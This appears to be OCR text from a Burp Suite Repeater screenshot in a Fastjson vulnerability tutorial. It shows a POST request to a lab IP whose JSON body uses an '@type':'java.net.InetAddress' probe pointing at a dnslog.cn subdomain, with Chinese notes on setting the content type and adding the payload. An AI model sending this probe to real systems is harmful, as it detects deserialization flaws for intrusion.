 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.79.128:8090 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.79.128:8090
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Connection : close
10 Content-Type : application/json
必须要将content-type修改为json
11 Content-Length : 0
12
13 {
14 "name" :{
15 "@type" :"java.net.InetAddress" ,
16 "val" :"test.r0ob7j.dnslog.cn "
17 }
18 }
添加payload
? Search... 0 matches
Response
Pretty Raw Hex Render \n
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Ready